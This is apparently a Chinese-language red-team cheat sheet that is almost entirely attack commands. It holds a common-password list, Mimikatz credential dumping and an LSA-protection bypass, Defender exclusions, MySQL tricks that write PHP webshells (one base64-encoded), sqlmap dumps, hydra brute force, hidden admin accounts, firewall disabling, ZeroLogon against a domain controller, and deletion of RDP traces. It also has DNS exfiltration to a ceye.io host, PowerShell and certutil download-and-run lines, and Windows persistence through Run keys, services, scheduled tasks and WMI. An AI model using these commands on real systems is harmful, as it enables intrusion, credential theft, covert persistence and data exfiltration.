21-23,80-90,135,137,161,389,443,445,873,1099,1433,1521,1900,2082,2083,2222,2375,2376,2601,2604,3128,3306,3311,3312,3389,4440,4848,5001,5432,5560,5900-5902,6082,6379,7001-7010,7778,8009,8080-8090,8649,8888,9000,9200,10000,11211,27017,28017,50000,51111,50030,50060
20-26,30,32-33,37,42-43,49,53,70,79-85,88-90,99-100,106,109-111,113,119,125,135,139,143-144,146,161,163,179,199,211-212,222,254-256,259,264,280,301,306,311,340,366,389,406-407,416-417,425,427,443-445,458,464-465,481,497,500,512-515,524,541,543-545,548,554-555,563,587,593,616-617,625,631,636,646,648,666-668,683,687,691,700,705,711,714,720,722,726,749,765,777,783,787,800-801,808,843,873,880,888,898,900-903,911-912,981,987,990,992-993,995,999-1002,1007,1009-1011,1021-1100,1102,1104-1108,1110-1114,1117,1119,1121-1124,1126,1130-1132,1137-1138,1141,1145,1147-1149,1151-1152,1154,1163-1166,1169,1174-1175,1183,1185-1187,1192,1198-1199,1201,1213,1216-1218,1233-1234,1236,1244,1247-1248,1259,1271-1272,1277,1287,1296,1300-1301,1309-1311,1322,1328,1334,1352,1417,1433-1434,1443,1455,1461,1494,1500-1501,1503,1521,1524,1533,1556,1580,1583,1594,1600,1641,1658,1666,1687-1688,1700,1717-1721,1723,1755,1761,1782-1783,1801,1805,1812,1839-1840,1862-1864,1875,1900,1914,1935,1947,1971-1972,1974,1984,1998-2010,2013,2020-2022,2030,2033-2035,2038,2040-2043,2045-2049,2065,2068,2099-2100,2103,2105-2107,2111,2119,2121,2126,2135,2144,2160-2161,2170,2179,2190-2191,2196,2200,2222,2251,2260,2288,2301,2323,2366,2381-2383,2393-2394,2399,2401,2492,2500,2522,2525,2557,2601-2602,2604-2605,2607-2608,2638,2701-2702,2710,2717-2718,2725,2800,2809,2811,2869,2875,2909-2910,2920,2967-2968,2998,3000-3001,3003,3005-3007,3011,3013,3017,3030-3031,3052,3071,3077,3128,3168,3211,3221,3260-3261,3268-3269,3283,3300-3301,3306,3322-3325,3333,3351,3367,3369-3372,3389-3390,3404,3476,3493,3517,3527,3546,3551,3580,3659,3689-3690,3703,3737,3766,3784,3800-3801,3809,3814,3826-3828,3851,3869,3871,3878,3880,3889,3905,3914,3918,3920,3945,3971,3986,3995,3998,4000-4006,4045,4111,4125-4126,4129,4224,4242,4279,4321,4343,4443-4446,4449,4550,4567,4662,4848,4899-4900,4998,5000-5004,5009,5030,5033,5050-5051,5054,5060-5061,5080,5087,5100-5102,5120,5190,5200,5214,5221-5222,5225-5226,5269,5280,5298,5357,5405,5414,5431-5432,5440,5500,5510,5544,5550,5555,5560,5566,5631,5633,5666,5678-5679,5718,5730,5800-5802,5810-5811,5815,5822,5825,5850,5859,5862,5877,5900-5904,5906-5907,5910-5911,5915,5922,5925,5950,5952,5959-5963,5987-5989,5998-6007,6009,6025,6059,6100-6101,6106,6112,6123,6129,6156,6346,6389,6502,6510,6543,6547,6565-6567,6580,6646,6666-6669,6689,6692,6699,6779,6788-6789,6792,6839,6881,6901,6969,7000-7002,7004,7007,7019,7025,7070,7100,7103,7106,7200-7201,7402,7435,7443,7496,7512,7625,7627,7676,7741,7777-7778,7800,7911,7920-7921,7937-7938,7999-8002,8007-8011,8021-8022,8031,8042,8045,8080-8090,8093,8099-8100,8180-8181,8192-8194,8200,8222,8254,8290-8292,8300,8333,8383,8400,8402,8443,8500,8600,8649,8651-8652,8654,8701,8800,8873,8888,8899,8994,9000-9003,9009-9011,9040,9050,9071,9080-9081,9090-9091,9099-9103,9110-9111,9200,9207,9220,9290,9415,9418,9485,9500,9502-9503,9535,9575,9593-9595,9618,9666,9876-9878,9898,9900,9917,9929,9943-9944,9968,9998-10004,10009-10010,10012,10024-10025,10082,10180,10215,10243,10566,10616-10617,10621,10626,10628-10629,10778,11110-11111,11967,12000,12174,12265,12345,13456,13722,13782-13783,14000,14238,14441-14442,15000,15002-15004,15660,15742,16000-16001,16012,16016,16018,16080,16113,16992-16993,17877,17988,18040,18101,18988,19101,19283,19315,19350,19780,19801,19842,20000,20005,20031,20221-20222,20828,21571,22939,23502,24444,24800,25734-25735,26214,27000,27352-27353,27355-27356,27715,28201,30000,30718,30951,31038,31337,32768-32785,33354,33899,34571-34573,35500,38292,40193,40911,41511,42510,44176,44442-44443,44501,45100,48080,49152-49161,49163,49165,49167,49175-49176,49400,49999-50003,50006,50050,50300,50389,50500,50636,50800,51111,51103,51493,52673,52822,52848,52869,54045,54328,55055-55056,55555,55600,56737-56738,57294,57797,58080,60020,60443,61532,61900,62078,63331,64623,64680,65000,65129,65389
字典
top200
123456
password
123456789
12345678
12345
qwerty
123123
111111
abc123
1234567
dragon
1q2w3e4r
sunshine
654321
master
1234
football
1234567890
000000
computer
666666
superman
michael
internet
iloveyou
daniel
1qaz2wsx
monkey
shadow
jessica
letmein
baseball
whatever
princess
abcd1234
123321
starwars
121212
thomas
zxcvbnm
trustno1
killer
welcome
jordan
aaaaaa
123qwe
freedom
password1
charlie
batman
jennifer
7777777
michelle
diamond
oliver
mercedes
benjamin
11111111
snoopy
samantha
victoria
matrix
george
alexander
secret
cookie
asdfgh
987654321
123abc
orange
fuckyou
asdf1234
pepper
hunter
silver
joshua
banana
1q2w3e
chelsea
1234qwer
summer
qwertyuiop
phoenix
andrew
q1w2e3r4
elephant
rainbow
mustang
merlin
london
garfield
robert
chocolate
112233
samsung
qazwsx
matthew
buster
jonathan
ginger
flower
555555
test
caroline
amanda
maverick
midnight
martin
junior
88888888
anthony
jasmine
creative
patrick
mickey
123
qwerty123
cocacola
chicken
passw0rd
forever
william
nicole
hello
yellow
nirvana
justin
friends
cheese
tigger
mother
liverpool
blink182
asdfghjkl
andrea
spider
scooter
richard
soccer
rachel
purple
morgan
melissa
jackson
arsenal
222222
qwe123
gabriel
ferrari
jasper
danielle
bandit
angela
scorpion
prince
maggie
austin
veronica
nicholas
monster
dexter
carlos
thunder
success
hannah
ashley
131313
stella
brandon
pokemon
joseph
asdfasdf
999999
metallica
december
chester
taylor
sophie
samuel
rabbit
crystal
barney
xxxxxx
steven
ranger
patricia
christian
asshole
spiderman
sandra
hockey
angels
security
parker
heather
888888
victor
harley
333333
system
slipknot
november
jordan23
canada
tennis
qwertyui
casper
Mimikatz
一条命令
.\mimikatz "privilege::debug" "sekurlsa::logonpasswords" exit
控制台执行多条命令,用log防止进程崩溃,数据丢失
mimikatz # privilege::debug
mimikatz # log
mimikatz # sekurlsa::logonpasswords
mimikatz # sekurlsa::wdigest
msf中执行命令
mimikatz_command -f sekurlsa::logonPasswords full
mimikatz_command -f sekurlsa::wdigest
注册表开启wdigest,08r2后默认关闭。需要目标注销,重新登录。2016需要重启。
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /f /d 1
bypass lsa Protection(ppl)
查询是否启用
reg query HKLM\SYSTEM\CurrentControlSet\Control\Lsa
把mimidriver.sys拷贝到同级目录,进行加载bypass
mimikatz # !+
mimikatz # !processprotect /process:lsass.exe /remove
mimikatz # privilege::debug
mimikatz # token::elevate
mimikatz # sekurlsa::logonpasswords
mimikatz # !processprotect /process:lsass.exe
mimikatz # !-
cs凭证解析
提取用户名
awk -F":::" '{print $1}' credentials.txt | awk -F"\\" '{print $2}'
提取hash
awk -F":::" '{print $2}' credentials.txt
存活主机
for /L %I in (1,1,256) DO @ping -w 1 -l 1 192.168.202.%I | findstr “TTL=”
bypass
Defender排除项
powershell -ExecutionPolicy Bypass Add-MpPreference -ExclusionPath "C:\test"
gobuster
gobuster dir -u https://buffered.io -w ~/wordlists/shortlist.txt
dirsearch
python3 dirsearch.py -e php,html,js -u https://target
python3 dirsearch.py -e php,html,js -u https://target -w /path/to/wordlist
python3 dirsearch.py -e php,htm,js,bak,zip,tgz,txt -u https://target -t 20
python3 dirsearch.py -e php,html,js -u https://target --proxy 127.0.0.1:8080
python3 dirsearch.py -e php,html,js -u https://target --proxy socks5://10.10.0.1:8080
nbtscan
nbtscan.exe 10.11.1.0/24
代理工具
proxychain
sockscap64
proxifier
https://drive.google.com/drive/folders/1x5naJeK2YkV6QCYUlUg5QNMl1Izf4-ti
https://www.mediafire.com/folder/32rj1769a2w82/v4.7
内网穿透工具
fuso
- https://github.com/editso/fuso.git
- 相对冷门,不会被杀 在9004上开启socks5代理
fuc.exe 159.138.0.0 9003 -h 127.0.0.1 -p 9004 -b 9004 -n test -t socks5 --bridge-host 0.0.0.0 --bridge-port 9004
frp
nps
iox
Stowaway
https://github.com/lz520520/Stowaway
Venom
https://github.com/Dliv3/Venom
ssh
无记录shell
ssh -T root@192.168.1.1 /usr/bin/bash -i
grep
grep -E "([0-9]{1,3}[\.]){3}[0-9]{1,3}" -r xxx --color=auto
grep -E "https?://[a-zA-Z0-9\.\/_&=@$%?~#-]*" -r xxx --color=auto
grep -EHirn "accesskey|admin|aes|api_key|apikey|checkClientTrusted|crypt|http:|https:|password|pinning|secret|SHA256|SharedPreferences|superuser|token|X509TrustManager|insert into" APKfolder/
grep -ohr -E "https?://[a-zA-Z0-9\.\/_&=@$%?~#-]*" /app/ |sort|uniq >> test.txt
mysql
开远程
use mysql;
update user set host = '%' where user = 'root';
FLUSH PRIVILEGES ;
select host, user from user;
mysql -uroot -p -e "select * from mysql.user;" >1.txt
不登录直接执行sql
mysql -uaHmin -proot test -e "select now()" -N >H:/work/target1.txt
mysql -uroot -e "show databases;" >1.txt
mysql getshell
show variables like '%secure%'
select '<?php eval($_POST[xxx]) ?>' into outfile '/var/www/xx.php';
select '<?php eval($_POST[xx]) ?>' into dumpfile '/var/www/xx.php';
set global general_log=on;
set global general_log_file='/var/www/1.php';
select '<?php eval($_POST[s6]) ?>';
select '<?php file_put_contents("abab.php",base64_decode("Jmx0Oz9waHANCkBlcnJvcl9yZXBvcnRpbmcoMCk7DQpzZXNzaW9uX3N0YXJ0KCk7DQogICAgJGtleT0iZTQ1ZTMyOWZlYjVkOTI1YiI7IA0KCSRfU0VTU0lPTlsmIzM5O2smIzM5O109JGtleTsNCgkkcG9zdD1maWxlX2dldF9jb250ZW50cygicGhwOi8vaW5wdXQiKTsNCglpZighZXh0ZW5zaW9uX2xvYWRlZCgmIzM5O29wZW5zc2wmIzM5OykpDQoJew0KCQkkdD0iYmFzZTY0XyIuImRlY29kZSI7DQoJCSRwb3N0PSR0KCRwb3N0LiIiKTsNCgkJDQoJCWZvcigkaT0wOyRpJmx0O3N0cmxlbigkcG9zdCk7JGkrKykgew0KICAgIAkJCSAkcG9zdFskaV0gPSAkcG9zdFskaV1eJGtleVskaSsxJjE1XTsgDQogICAgCQkJfQ0KCX0NCgllbHNlDQoJew0KCQkkcG9zdD1vcGVuc3NsX2RlY3J5cHQoJHBvc3QsICJBRVMxMjgiLCAka2V5KTsNCgl9DQogICAgJGFycj1leHBsb2RlKCYjMzk7fCYjMzk7LCRwb3N0KTsNCiAgICAkZnVuYz0kYXJyWzBdOw0KICAgICRwYXJhbXM9JGFyclsxXTsNCgljbGFzcyBDe3B1YmxpYyBmdW5jdGlvbiBfX2ludm9rZSgkcCkge2V2YWwoJHAuIiIpO319DQogICAgQGNhbGxfdXNlcl9mdW5jKG5ldyBDKCksJHBhcmFtcyk7DQo/Jmd0Ow0K"));?>' into outfile 'C:/wamp/www/abb.php';
sqlmap
python sqlmap.py -u "http://www.vuln.cn/post.php?id=1" --proxy "http://127.0.0.1:1080"
python sqlmap.py -u "http://www.vuln.cn" –cookie "id=11" --level 2
python sqlmap.py -u "www.xxxx.com/product/detail/id/3*.html" --dbms=mysql -v 3
python sqlmap.py -u "http://www.vuln.cn/post.php?id=1" --dbms mysql --dbs
python sqlmap.py -u "http://www.vuln.cn/post.php?id=1" --dbms mysql -D test --tables
python sqlmap.py -u "http://www.vuln.cn/post.php?id=1" --dbms mysql -D test -T admin –-columns
python sqlmap.py -u "http://www.vuln.cn/post.php?id=1" --dbms mysql -D test -T admin -C "username,password" --dump
python sqlmap.py -r "c:\request.txt" -p id –dbms mysql –file-read="e:\www\as\config.php"
找可写目录
### linux
#### 在/root war文件的同目录下
写
find /root -name war|while read file;do sh -c "echo $file">$(dirname $file)/finddir.txt;done
删
find /root -name war|while read file;do sh -c "rm $(dirname $file)/finddir.txt";done
#### 在/root war文件夹下
写
find /root -name war|while read file;do sh -c "echo $file">$file/finddir.txt;done
删
find /root -name war|while read file;do sh -c "rm $file/finddir.txt";done
### windows
#### 在C:\Users\liulangmao\Desktop任意子目录 war.txt文件的同目录下
写
for /f %i in ('dir /s /b C:\Users\liulangmao\Desktop\war.txt') do (echo %i > %i\..\finddir.txt)
删
for /f %i in ('dir /s /b C:\Users\liulangmao\Desktop\war.txt') do (del %i\..\finddir.txt)
#### 在C:\Users\liulangmao\Desktop任意子目录 war文件夹下
写
for /f %i in ('dir /s /b C:\Users\liulangmao\Desktop\war') do (echo %i > %i\finddir.txt)
删
for /f %i in ('dir /s /b C:\Users\liulangmao\Desktop\war') do (del %i\finddir.txt)
示例:在weblogic靶机/root 所有war文件夹下的finddir.txt文件中写入该war文件夹的路径。
find /root -name war|while read file;do sh -c "echo $file">$file/finddir.txt;done
程序名找启动路径
wmic process where name='mysqld.exe' get processid,executablepath,name
启动路径找login.jsp
for /f %i in ('dir /s /b D:\UFGOV\U8\login.jsp') do (echo %i)
base64分段不换行追加写文件
echo|set /p=\"PCFET0NUWVBFIGh0bWw+IDxodG1sPiA8aGVhZD4gPG1ldGEgaHR0cC1lcXVpdj0iQ29udGVudC1UeXBlIiBjb250ZW50PSJ0ZXh0L2h0bWw7IGNoYXJzZXQ9dXRmLTgiIC8+PGgxPjIwMjHlubR4eHjnvZHnu5zlronlhajlrp7miJjmvJTnu4M8L2gxPg==\" > D:\UFGOV\U8\webapps\demonstrate.txt
解决cmd无回显问题
powershell Get-ChildItem C:
hydra
参数:
-l 指定的用户名 -L 用户名字典
-p 指定密码 -P 密码字典
-s 指定端口
-o 输出文件
-t 任务数默认16
-f 爆破成功一个就停止
-v 报错日志详细 -V 攻击日志
>hydra -L /root/user.txt -P pass.txt 10.1.1.10 mysql
>hydra -L /root/user.txt -P pass.txt 10.1.1.10 ssh -s 22 -t 4
>hydra -L /root/user.txt -P pass.txt 10.1.1.10 mssql -vv
>hydra -L /root/user.txt -P pass.txt 10.1.1.10 rdp -V
>hydra -L /root/user.txt -P pass.txt 10.1.1.10 smb -vV
>hydra -L /root/user.txt -P pass.txt ftp://10.1.1.10
medusa
参数:
-h 目标名或IP -H 目标列表
-u 用户名 -U 用户名字典
-p 密码 -P 密码字典 -f 爆破成功停止 -M 指定服务 -t 线程
-n 指定端口 -e ns 尝试空密码和用户名密码相同
>medusa -h ip -u sa -P /pass.txt -t 5 -f -M mssql
>medusa -h ip -U /root/user.txt -P /pass.txt -t 5 -f -M mssql
python交互shell
python3 -c "import pty;pty.spawn('/bin/bash')"
python2 -c 'import pty;pty.spawn("/bin/sh")'
无交互添加用户
useradd newuser;echo "newuser:password"|chpasswd
useradd -p `openssl passwd 123456` guest
useradd -p "$(openssl passwd 123456)" guest
useradd newuwer;echo -e "123456\n123456\n" |passwd newuser
windows
net user admin$ Afabab@20 /add
net localgroup administrators admin$ /add
net user guest /active:yes
net localgroup administrators guest /add
Net localgroup Administrators kent /add /domain 将域用户添加到域管理员组
Net localgroup Administrators /add test\kent 将域用户添加到本地管理员组
防火墙
关闭防火墙
netsh firewall set opmode mode=disable
放行远程8888端口进来的流量
netsh advfirewall firewall add rule name="88" protocol=TCP dir=in remoteport=8888 action=allow
放行出去到远程8888端口的流量
netsh advfirewall firewall add rule name="88" protocol=TCP dir=out remoteport=8888 action=allow
放行本地4444端口出去的流量
netsh advfirewall firewall add rule name="44" protocol=TCP dir=out localport=4444 action=allow
放行从本地4444端口进来的流量
netsh advfirewall firewall add rule name="44" protocol=TCP dir=in localport=4444 action=allow
删除规则
netsh advfirewall firewall delete rule name="88"
查看防火墙配置(可看到具体规则等配置)
netsh firewall show config
关闭windefebd
net stop windefend
netsh firewall set portopening TCP 445 ENABLE //打开445端口
netsh firewall set portopening TCP 3389 ENABLE //开放终端
netsh firewall delete allowedprogram C:/A.exe //删除放行程序A.exe
netsh firewall set allowedprogram C:/A.exe test ENABLE //添加程序C盘下的A.exe并放行
netsh firewall add allowedprogram C:/A.exe test ENABLE //添加程序C盘下的A.exe并放行
新版本命令
netsh advfirewall firewall add rule name="test" dir=in action=allow program="C:\windows\temp\update.exe" enable=yes
netsh advfirewall firewall add rule name="test" dir=out action=allow program="C:\windows\temp\update.exe" enable=yes
frp常用配置
frpc.ini
[common]
server_addr = xxxxxx
server_port = 7000
[rdp]
type = tcp
local_port = 3389
remote_port = 3389
[plugin_http_proxy]
type = tcp
remote_port = 10801
plugin = http_proxy
[plugin_socks5]
type = tcp
remote_port = 1080
plugin = socks5
ZeroLogon
- 产生日志 4742(利用成功), 5580(利用失败)
- 流量特征明显
- 会被av直接秒
- 有可能会导致目标脱域
- 代理不稳,容易出问题
git clone https://github.com/mstxq17/cve-2020-1472.git
python3 zerologon_tester.py Dc02 172.23.119.120 域外检测
PingCastle.exe --server 172.23.119.120 --scanner zerologon --scmode-dc 域内检测
洞清空目标域控机器账户密码
python3 cve-2020-1472-exploit.py Dc02$ 172.23.119.120
无密码远程提取 ntds.dit
python3 secretsdump.py qq.local/'Dc02$'@172.23.119.120 -no-pass -outputfile qq.local.ntds.hash
用 administrator 域管账户 hash 远程导出域控机器账户 hash [hex 格式]
python3 secretsdump.py -hashes :ccef208c6485269c20db2cad21734fe7 qq/administrator@172.23.119.120
用上面的 hex 还原目标域控机器账户密码
python3 restorepassword.py Dc02@Dc02 -target-ip 172.23.119.120 -hexpass daf1d2acc25d2e54218921737a40d58192b9bcdf089ddbeaf9f7931571b07916f96e2c51d8d00f56d2440c13c0e5586e2dafd1669e37131***
删rdp日志
清除远程桌面连接记录,创建clear.bat
@echo off
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"
cd %userprofile%\documents\attrib Default.rdp -s -h
del Default.rdp
开3389
系统windows server 2003后
wmic /namespace:\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS != "") call setallowtsconnections 1
wmic /namespace:\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName ='RDP-Tcp') call setuserauthenticationrequired 1
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f
net start TermService
文件搜索
https://www.anquanke.com/post/id/245019
findstr /s /i /n /d:C:\ /c:"123123" *.txt
for /r C: %i in (login.*) do @echo %i
where /R C: login.*
dir /s/a-d/b login.*
find / -name index.php
find / -name index.php
find / -name "index.php" | xargs grep "111222"
updatedb && locate index.php
进程路径
wmic process get name,executablepath
外带oob
Windows 在windows当中,%cd% 代表的是当前目录,我们通过echo将当前目录写入文本temp,然后荣国certutil对文件内容进行base64编码,再过滤certutil携带的字符,将它赋给一个变量,最后通过nslookup外带出来,从而实现获取当前目录的目的。
echo %cd% > temp&&certutil -encode temp temp1&&findstr /L /V "CERTIFICATE" temp1 > temp2&&set /p ADDR=<temp2&&nslookup %ADDR%.is1lv6.ceye.io
下面这个语句,主要是过滤作用。把helo.txt文件中的“=”过滤并重新输出文件。
for /f "delims=^= tokens=1,*" %i in (helo.txt) do (echo %i>>text3.txt)
为什么在上面需要过滤=,主要是因为在执行ping命令的时候是不允许带=号的,相较于nslookup,ping命令成功率相对较高,但如果路径过长,可能会导致失败。具体多长需要大家自行试验。
echo %cd% > temp&&certutil -encode temp temp1&&findstr /L /V "CERTIFICATE" temp1 > temp2&&for /f "delims=^= tokens=1,*" %i in (temp2) do (echo %i>>temp3)&&set /p ADDR=<temp3&ping %ADDR%.is1lv6.ceye.io
如果需要外带多行命令,则需要以下语句:
where /R C: login.* > test && certutil -encodehex -f test test.hex 4 && powershell $text=Get-Content test.hex;$sub=$text -replace(' ','');$j=11111;foreach($i in $sub){ $fin=$j.tostring()+'.'+$i+'.is1lv6.ceye.io';$j += 1; nslookup $fin }
(b)Linux
在linux中pwd也是查看当前目录的,我们通过tr -d将换行符去掉并通过xxd -ps将值转化为16进制,这样我们即可外带出自己想要的东西。
ping pwd|tr -d '\n'|xxd -ps.is1lv6.ceye.io
base64原理和上面类似,主要是对值进行base64编码,然后替换掉“=”,即可成功外带数据。
pingpwd|base64|tr -d ‘=’.is1lv6.ceye.io
如果有多行数据需要外带,那么请考虑下面的语句。
var=11111 && for b in $(find / -name "index.php" | xargs grep "111222"|xxd -p); do var=$((var+1)) && dig $var.$b.is1lv6.ceye.io; done
powershell文件下载
powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.1.1/1.exe','C:\test\1.exe');start-process 'C:\test\1.exe'
powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.1.1/1.exe','1.exe')
Invoke-Expression (New-Object Net.WebClient).DownloadString("http://xxx.xx.xx.xx/test.ps1")
bypass
echo (new-object System.Net.WebClient).DownloadFile('http://192.168.31.93:8000/tomcat.exe','C:/Users/test/cc.exe')| powershell -
certutil.exe下载
certutil.exe -urlcache -split -f http://192.168.1.1/1.exe
certutil.exe -urlcache -split -f http://192.168.1.1/1.txt 1.exe
certutil.exe -urlcache -split -f http://192.168.6.27:8012/download/f.ext C:\windows\temp\up.exe &&start C:\windows\temp\up.exe
删除缓存
certutil.exe -urlcache -split -f http://192.168.1.1/1.exe delete
查看缓存项目:
certutil.exe -urlcache *
转为base64
certutil -encode lcx64.exe lcx64.txt
转回来
certutil -decode lcx64.txt lcx64.exe
查看md5
certutil -hashfile a.exe MD5
bypass
Certutil & Certutil –urlcache –f –split url
Certutil | Certutil –urlcache –f –split url
bitsadmin
不支持https、ftp协议,php python带的服务器会出错
bitsadmin /transfer n http://192.168.1.1/1.exe C:\test\update\1.exe
windows权限维持
Startup目录
NT6以后的目录如下:
对当前用户有效:
C:\Users\Username\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
对所有用户有效:
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp
NT6以前的目录如下:
对当前用户有效:
C:\Documents and Settings\Hunter\「开始」菜单\程序\启动
对所有用户有效:
C:\Documents and Settings\All Users\「开始」菜单\程序\启动
注册键
reg add "XXXX" /v evil /t REG_SZ /d "[Absolute Path]\evil.exe"
1.Load注册键
HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows\load
2.Userinit注册键
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
通常该注册键下面有一个userinit.exe。该键允许指定用逗号分隔的多个程序,如userinit.exe,evil.exe。
3.Explorer\Run注册键
Explorer\Run键在HKEY_CURRENT_USER和HKEY_LOCAL_MACHINE下都有。
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
Explorer\Run键在HKEY_CURRENT_USER和HKEY_LOCAL_MACHINE下都有。
4.RunServicesOnce注册键
RunServicesOnce注册键用来启动服务程序,启动时间在用户登录之前,而且先于其他通过注册键启动的程序,在HKEY_CURRENT_USER和HKEY_LOCAL_MACHINE下都有。
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
HKEY_LOCAL_MACHINE\Software\Microsoft\ Windows\CurrentVersion\RunServicesOnce
5.RunServices注册键
RunServices注册键指定的程序紧接RunServicesOnce指定的程序之后运行,但两者都在用户登录之前。
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\ RunServices
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\ CurrentVersion\RunServices
6.RunOnce\Setup注册键
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce\Setup
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce\Setup
7.RunOnce注册键
安装程序通常用RunOnce键自动运行程序,它的位置在
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
[小于NT6]HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_LOCAL_MACHINE下面的RunOnce键会在用户登录之后立即运行程序,运行时机在其他Run键指定的程序之前;HKEY_CURRENT_USER下面的RunOnce键在操作系统处理其他Run键以及“启动”文件夹的内容之后运行。
8.Run注册键
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
Run是自动运行程序最常用的注册键,HKEY_CURRENT_USER下面的Run键紧接HKEY_LOCAL_MACHINE下面的Run键运行,但两者都在处理“启动”文件夹之前。
服务
sc create evil binpath= "cmd.exe /k [Absolute Path]evil.exe" start= "auto" obj= "LocalSystem"
计划任务
SCHTASKS /Create /RU SYSTEM /SC ONSTART /RL HIGHEST /TN \Microsoft\Windows\evil\eviltask /TR C:\Users\hunter\Desktop\evil.exe
WMI事件
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="evil", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 240 AND TargetInstance.SystemUpTime < 310"
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="evilConsumer", ExecutablePath="C:\Users\hunter\Desktop\beacon.exe",CommandLineTemplate="C:\Users\hunter\Desktop\beacon.exe"
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding CREATE Filter="__EventFilter.Name=\"evil\"", Consumer="CommandLineEventConsumer.Name=\"evilConsumer\""
屏幕保护
reg add "hkcu\control panel\desktop" /v SCRNSAVE.EXE /d C:\Users\hunter\Desktop\beacon.exe /f
reg add "hkcu\control panel\desktop" /v ScreenSaveActive /d 1 /f
reg add "hkcu\control panel\desktop" /v ScreenSaverIsSecure /d 0 /f
reg add "hkcu\control panel\desktop" /v ScreenSaveTimeOut /d 60 /f
bitsadmin
bitsadmin /create evil
bitsadmin /addfile evil "C:\Users\hunter\Desktop\beacon.exe" "C:\Users\hunter\Desktop\beacon.exe"
bitsadmin.exe /SetNotifyCmdLine evil "C:\Users\hunter\Desktop\beacon.exe" NUL
bitsadmin /Resume evil
Netsh白加黑
可以通过导入helperdll的方式做权限维持,命令格式如下:
netsh add helper [Absolute evil DLL path]
但是由于netsh并不会开启自启动,因此还要再写一条自启动项:
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v Pentestlab /t REG_SZ /d "cmd /c C:\Windows\System32\netsh"
重新启动后依然可获得shell:
MSDTC
在默认的Windows安装中,System32文件夹中缺少oci.dll这个文件,在获得写权限的情况下可以在该文件夹下写入一个同名的dll,服务启动时执行恶意代码。 默认情况下,由于启动类型设置为“手动”,通过以下命令设置自启:
sc qc msdtc
sc config msdtc start= auto
windows信息收集常用命令
Systeminfo 计算机详细信息(补丁信息)
Net start 所启动的服务
Wmic service list brief 查询本机服务信息
Tasklist 进程列表
Wmic startup get command,caption 查看启动该程序信息
Schtasks /query /fo LIST /v计划任务
Netstat -ano 根据本机端口开放情况来判断有什么服务、其角色
Query user || qwinsta 查看当前在线用户
Net session 列出会话
Net share 查看本机的共享列表
Wmic share get name,path,status 查看共享列表
Net user 本地用户
Net user kkkk 查看本地用户信息
Net localgroup 本地用户组
Net localgroup /domain 域用户组
Net localgroup adminnstrators 本地管理员组成员
net localgroup adminstrators /domain 查看登陆过主机的管理员
Wmic useraccount get /all 获取域内用户详细信息
dsquery user 查看存在的用户
Net user /domain 域用户信息
Net user kkkk /domain 域用户kkkk信息
Net user kent password /add /domain添加域用户
Net group /domain 域用户组信息
Net view /domain 查询域
Net view /domain:test 查询域内计算机
Net accounts /domain 查询域中密码策略
Net group /domain 查看域内所有用户组
Net group "Domain Controllers" /domain 查看域控制器组
Net group "Domain computers" /domain 查看域内所有计算机列表
Net group "Domain admins" /domain 查看域内管理员用户
Net user /domain kent active:yes 启用域账户
Net user /domain kent active:no 禁用域账户
Nltest /DCLIST:test 查看域中域控制器名
Wmic useraccount get /all 用户详细信息
Net group “Domain Admins” /domain 对应组下的账户信息
nltest /domain_trusts 获取域信任信息
net config workstation 了解本机的配置信息
Netsh firewall show config 查看防火墙配置
Netsh advfirewall set allprofiles state off关闭防火墙(windows server 2003后)
Netsh advfirewall firewall add rule name="pass nc" dir=in action=allow program="C:\nc.exe" 允许指定程序进入(windows server 2003后)
Netsh advfirewall firewall add rule name="allow nc" dir=out action=allow program="C:\nc.exe"允许指定程序退出(windows server 2003后)
Netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow 允许3389连接(windows server 2003后)
Reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings"查看端口代理配置信息
Reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /V PortNumber 查看远程桌面端口号
at&schtasks&sc横向
使用明文密码登录到目标,需要445和139端口开启:
net use \\192.168.2.148\ipc$ password /user:test\administrator
net use \\192.168.2.148\ipc$ password /user:administrator
复制文件
copy c:\1.exe \\192.168.2.148\c$
at新建10:10分运行的定时作业
at \\192.168.2.148 10:10 c:\1.exe
Windows server 2012及以上使用schtasks命令
